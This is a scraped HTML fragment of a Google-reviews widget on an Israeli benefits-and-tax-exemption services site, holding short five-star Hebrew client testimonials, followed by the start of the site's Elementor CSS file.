src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">תודה רבה לחברת בשביל הזכויות
שעזרתם לי להוציא פטור ממס הכנסה,ושירותים מיוחדים
אתם אלופים !!!
תודה רבה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="e1a0b97aa7eeb11531ff30e6eab91108" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWQ92_mRzN3-dYefGhx8IGQfOe8mjGJw1PFFMGs-XdwAa4wABbz=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWQ92_mRzN3-dYefGhx8IGQfOe8mjGJw1PFFMGs-XdwAa4wABbz=w80-h80-c-rp-mo-br100 2x" alt="Lmao Lmao profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Lmao Lmao </div> <div class="ti-date">9 יוני 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">יחס אישי, מקצועיות, דאגו ללוות אותי לאורך כל הדרך!!!
מומלץ מאודדד!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0211f8e03606b9bb7f0b2b91a8312215" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJkvAwriU2jtPao4xBAy4gx_n7ifqo1GwZgQoXdkUDuVtOzTA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJkvAwriU2jtPao4xBAy4gx_n7ifqo1GwZgQoXdkUDuVtOzTA=w80-h80-c-rp-mo-br100 2x" alt="ben shoval profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> ben shoval </div> <div class="ti-date">8 יוני 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חברה מקצועית מאוד, מומלץ !</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="24a1210105c3aaa23bc3f96ccd1e541e" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVjr1gbBcer0VK2o4PTXb5awo1mTk8F7Fy-UeaZ0odYJ_Ig0Kt5lw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVjr1gbBcer0VK2o4PTXb5awo1mTk8F7Fy-UeaZ0odYJ_Ig0Kt5lw=w80-h80-c-rp-mo-br100 2x" alt="Eliran Machluf profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Eliran Machluf </div> <div class="ti-date">8 יוני 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">תותחים</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="631b723bd117a1bc68c0e7632d434efc" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocILxzCtgE0lqHnO23QdMYZ3qdOLYPJmJeb9blf1X3VDSo_q_A=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocILxzCtgE0lqHnO23QdMYZ3qdOLYPJmJeb9blf1X3VDSo_q_A=w80-h80-c-rp-mo-br100 2x" alt="שרית הלל profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> שרית הלל </div> <div class="ti-date">7 יוני 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הומלץ לי והגעתי, התרשמתי לטובה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="fe2bb10b9e5ac4bede0f7b58c5f0deef" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKQIufMdrniX1T1ffylPf3RqxyD1w3DyEk7O5wZXz9w9iZNXQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKQIufMdrniX1T1ffylPf3RqxyD1w3DyEk7O5wZXz9w9iZNXQ=w80-h80-c-rp-mo-br100 2x" alt="Vered Sarusi profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Vered Sarusi </div> <div class="ti-date">4 יוני 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ברצוני להביע את מלוא הערכתי ותודתי על עבודתכם חסרת הפשרות, המקצועיות המסירות והיחס האישי למימוש זכויותי במלואן
יישר כח והמשך עשייה מבורכת</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="3cfd3eb6f228b704464fc0d7fd71de1c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUMMlQcSVHZeL_EMapXL4TpT1dugFt5PRZ1tKWkgYRT0JbiiAQjRA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUMMlQcSVHZeL_EMapXL4TpT1dugFt5PRZ1tKWkgYRT0JbiiAQjRA=w80-h80-c-rp-mo-br100 2x" alt="יוסף אהרון profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> יוסף אהרון </div> <div class="ti-date">4 יוני 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ניר ורז שני אנשים זהב!!! נותנים יחס של משפחה תמיד זמינים, ועונים בצורה הכי נחמדה וטובה שאפשר .ממליץ בחום לכולם והכי חשוב מקצוענים מאוד</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="1b89cf7c120d6c97d4e158999a4080dd" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjV6q8oW-zRKffsPVAbuY2o2_owep15lOfy1jByT1q2EPvMauLAR=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjV6q8oW-zRKffsPVAbuY2o2_owep15lOfy1jByT1q2EPvMauLAR=w80-h80-c-rp-mo-br100 2x" alt="יאיר פינקל profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> יאיר פינקל </div> <div class="ti-date">4 יוני 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מדובר בחברה מקצועית איכותית ושירותית המספקת ליווי מקצועי ואמין ויעיל מול המוסד לביטוח לאומי, מס הכנסה ומערכת המשפט על מנת להביא למקסימום ומיצוי התהליכים עד תום.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="203abd91d1e910b8a0f387c923ecc276" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIQDt74LR_mbe-knqf3i8R18WY1L7LNsavsB0iB2jki7Pd0gQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIQDt74LR_mbe-knqf3i8R18WY1L7LNsavsB0iB2jki7Pd0gQ=w80-h80-c-rp-mo-br100 2x" alt="Elram Yizhari profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Elram Yizhari </div> <div class="ti-date">4 יוני 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חברה מעולה מומלץ מאוד. אמינים והכי חשוב מאוד מקצועיים</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0bffb0053448bbfffb7d9eb5f94c69ae" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLHQe-sxWPfejiW9ny4Avm_SXkHb1S83oUEoOSgTA-cguj2oQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLHQe-sxWPfejiW9ny4Avm_SXkHb1S83oUEoOSgTA-cguj2oQ=w80-h80-c-rp-mo-br100 2x" alt="גיל פ profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> גיל פ </div> <div class="ti-date">2 יוני 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליץ בחום יושרה אמינות ומקצועיות אין אליכם תודה רבה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ad52e2c16aa54a65d7303356aa45bff8" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKoFn3Bd_qqIDo3tiDXrpxzqAKO4hhK0ac818tI2xmT2LtHEg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKoFn3Bd_qqIDo3tiDXrpxzqAKO4hhK0ac818tI2xmT2LtHEg=w80-h80-c-rp-mo-br100 2x" alt="moshe&moran m profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> moshe&amp;moran m </div> <div class="ti-date">1 יוני 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">קיבלנו טיפול מקצועי ביותר!! השגנו את התוצאה המבוקשת, ממליצה בחום, תודה רבה!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="11b07819753787c41dfb4744a1960724" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKvVijqlSyvW4incyKIb_8qiyXZixn1JeBy-12rR1xIlwUSkw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKvVijqlSyvW4incyKIb_8qiyXZixn1JeBy-12rR1xIlwUSkw=w80-h80-c-rp-mo-br100 2x" alt="שני חלפון profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> שני חלפון </div> <div class="ti-date">28 מאי 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליצה בחום אלופים מספר 1 בתחום!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="b6b86577343153400c32d55a11c37ebc" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLnB60gpb0dQP5UywPhMh8tA6BjLf1sUTB2_VFps2AS6mw4Yw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLnB60gpb0dQP5UywPhMh8tA6BjLf1sUTB2_VFps2AS6mw4Yw=w80-h80-c-rp-mo-br100 2x" alt="Shuki Abraham profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Shuki Abraham </div> <div class="ti-date">28 מאי 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שירות מעולה, מקצועיות ויחס חם, כל התהליך עבר בהצלחה מרובה.ממליץ למי שרוצה שקט נפשי.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="69ea55f8dcf188a0b9e74a6fc1587014" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWwrPLOT-O8foLk_2VF6OdzInl6wh1getnNZIvEDOrL_6d5EVs=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWwrPLOT-O8foLk_2VF6OdzInl6wh1getnNZIvEDOrL_6d5EVs=w80-h80-c-rp-mo-br100 2x" alt="לירון הלל profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> לירון הלל </div> <div class="ti-date">25 מאי 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חשוב לציין שהיחס, הידע והמקצועיות פשוט ברכה, תודה .
ממליץ בחום !</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> </div> <div class="ti-controls-line"> <div class="dot"></div> </div> </div> </div> </div> <style class="scss-content">.ti-widget[data-layout-id='4'][data-set-id='light-background'][data-pid='b9a78e0379633869ae5697668e8'] .ti-verified-tooltip{right:calc(100% + 10px);left:unset;bottom:unset;margin-right:30px}.ti-widget[data-layout-id='4'][data-set-id='light-background'][data-pid='b9a78e0379633869ae5697668e8'] .ti-verified-tooltip:before{right:-7px;left:unset;border-width:7px 0 7px 7px;border-color:transparent transparent transparent var(--ti-border-arrow-color)}.ti-widget[data-layout-id='4'][data-set-id='light-background'][data-pid='b9a78e0379633869ae5697668e8'] .ti-reviews-container-wrapper .ti-inner>.ti-stars,.ti-widget[data-layout-id='4'][data-set-id='light-background'][data-pid='b9a78e0379633869ae5697668e8'] .ti-reviews-container-wrapper .ti-popup-inner>.ti-stars{text-align:center}.ti-widget[data-layout-id='4'][data-set-id='light-background'][data-pid='b9a78e0379633869ae5697668e8'] .ti-read-more{text-align:center}.ti-widget[data-layout-id='4'][data-set-id='light-background'][data-pid='b9a78e0379633869ae5697668e8'] .ti-review-content{text-align:center}.ti-widget-lightbox .ti-verified-tooltip{right:calc(100% + 10px);left:unset;bottom:unset;margin-right:30px}.ti-widget-lightbox .ti-verified-tooltip:before{right:-7px;left:unset;border-width:7px 0 7px 7px;border-color:transparent transparent transparent var(--ti-border-arrow-color)}</style>

--- FILE ---
content_type: text/css
request_url: https://ptor.org.il/wp-content/uploads/elementor/css/post-88.css?ver=1731871282
body_size: 647
content:
.elementor-88 .elementor-element.elementor-element-01f1c53 > .elementor-container{max-width:1500px;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-665c16f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-665c16f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-665c16f > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-88 .elementor-element.elementor-element-014b8a8 .elementor-menu-toggle{margin:0 auto;}.elementor-88 .elementor-element.elementor-element-014b8a8 .elementor-nav-menu--main .elementor-item{color:#3C64A5;fill:#3C64A5;}.elementor-88 .elementor-element.elementor-element-014b8a8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-88 .elementor-element.elementor-element-014b8a8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-88 .elementor-element.elementor-element-014b8a8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-88 .elementor-element.elementor-element-014b8a8 .elementor-nav-menu--main .elementor-item:focus{color:#4BB4E5;fill:#4BB4E5;}.elementor-88 .elementor-element.elementor-element-014b8a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-88 .elementor-element.elementor-element-014b8a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#4BB4E5;}.elementor-88 .elementor-element.elementor-element-014b8a8 .e--pointer-framed .elementor-item:before,
